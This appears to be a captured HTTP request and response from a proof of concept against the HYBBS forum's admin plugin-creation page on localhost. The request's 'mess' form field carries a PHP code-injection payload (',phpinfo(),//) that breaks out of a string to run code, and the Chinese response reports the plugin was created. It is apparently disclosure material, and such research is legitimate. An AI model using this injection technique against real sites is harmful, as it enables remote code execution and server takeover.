 Raw Params Headers Hex
POST /?admin/code.html HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/?admin/code.html
Cookie: hyphp_lang=zh-CN;
HYBBS_HEX=MvESpwkxRhubKfRZIYBBHoObLU13ZxdtLbmGuKDJZInZxUeAUUnxH0aY
uKXohxveMtczURryK9DXiFBBh65hn48jh7GkXHrykHsqwWrg1f6Gst314j3ERJtWfEauUtnJ
PZD1hw%253D%253D; PHPSESSID=vl03vmmuh3c1itd1tf0f1etfi4
Upgrade-Insecure-Requests: 1
name=&gn=add&name=1222&name2=456&user=789&inc=on&fun=on&mess=',phpinfo(),
//
Raw Headers Hex HTML Render
Y HY BBS
插件建立成功,请打开
E:/phpstudy/PHPTutorial
进行开发吧
返回上一页